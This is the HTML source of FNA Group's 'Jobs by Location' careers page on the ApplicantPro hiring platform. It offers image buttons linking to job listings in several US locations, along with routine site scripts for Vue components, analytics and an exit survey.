

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fnagroup.applicantpro.com/pages/jobsbylocation/
body_size: 4987
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769519846"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769519846';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601263.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"9984","career_site_name":"FNA Group","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"7567","organization_name":"FNA Group","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Jobs by Location - FNA Group</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://fnagroup.applicantpro.com/images/4/9984/20221111154216-FNA_logoFB11.11.jpg" />
		<meta property="og:image:secure_url"  content="https://fnagroup.applicantpro.com/images/4/9984/20221111154216-FNA_logoFB11.11.jpg" />
				<meta property="og:title" content="Current Career Opportunities at FNA Group" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/fnagroup/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at FNA Group" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/pages/jobsbylocation/";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://fnagroup.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://fnagroup.applicantpro.com//pages/jobsbylocation/";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="FNA Group" src="/images/4/9984/20221111155345-FNA_header11.11.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Jobs by Location									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a href="/">Home</a></li><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<div class="text-left">
		<div style="display:flex;flex-direction:row;flex-wrap:wrap;text-align:center;">
<div style="flex-basis:100%;text-align:center;border-bottom:15px solid transparent;"><a title="Decatur AR" href="https://fnagroup.applicantpro.com/jobsearch/?job_board_classification=Decatur_AR"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/FNAGroup/Buttons/FNAButton_DecaturAR.jpg" alt="Decatur AR" width="300" height="68" /></a></div>
<br />
<div style="flex-basis:100%;text-align:center;border-bottom:15px solid transparent;"><a title="Knoxville TN" href="https://fnagroup.applicantpro.com/jobsearch/?job_board_classification=Knoxville_TN"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/FNAGroup/Buttons/FNAButton_Knoxville.jpg" alt="Knoxville TN" width="300" height="68" /></a></div>
<br />
<div style="flex-basis:100%;text-align:center;border-bottom:15px solid transparent;"><a title="Mesquite TX" href="https://fnagroup.applicantpro.com/jobsearch/?job_board_classification=Mesquite_TX"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/FNAGroup/Buttons/FNAButton_Mesquite.jpg" alt="Mesquite" width="300" height="68" /></a></div>
<br />
<div style="flex-basis:100%;text-align:center;border-bottom:15px solid transparent;"><a title="Pleasant Prairie WI" href="https://fnagroup.applicantpro.com/jobsearch/?job_board_classification=Pleasant_Prairie_WI"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/FNAGroup/Buttons/FNAButton_PleasantPrairie.jpg" alt="Pleasant Prairie WI" width="300" height="68" /></a></div>
<div style="flex-basis:100%;text-align:center;border-bottom:15px solid transparent;"><a title="Florida" href="https://fnagroup.applicantpro.com/jobs/?state=FL"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/FNAGroup/Buttons/FNAButton_FL.jpg" alt="Florida" width="300" height="68" /></a></div>
<div style="flex-basis:100%;text-align:center;border-bottom:15px solid transparent;"><a title="Michigan" href="https://fnagroup.applicantpro.com/jobs/?state=MI"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/FNAGroup/Buttons/FNAButton_MI.png" alt="Michigan" width="300" height="68" /></a></div>
</div></div>
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="115,19,277,77" href="https://www.fna-group.com/" target="_self" alt="logo" />
				<area style="cursor:pointer;" shape="rect" coords="310,34,369,65" href="https://www.fna-group.com/" target="_self" alt="Home" />
				<area style="cursor:pointer;" shape="rect" coords="423,32,475,66" href="https://www.fna-group.com/about" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="531,32,593,66" href="https://www.fna-group.com/brands" target="_self" alt="Brands" />
				<area style="cursor:pointer;" shape="rect" coords="647,35,702,66" href="https://www.fna-group.com/news" target="_self" alt="Press" />
				<area style="cursor:pointer;" shape="rect" coords="757,32,845,66" href="https://www.fna-group.com/" target="_self" alt="Contact Us" />
				<area style="cursor:pointer;" shape="rect" coords="897,34,962,66" href="https://fnagroup.applicantpro.com/jobs/" target="_self" alt="Careers" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '9984';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://fnagroup.applicantpro.com/stats/" : "http://fnagroup.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://fnagroup.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
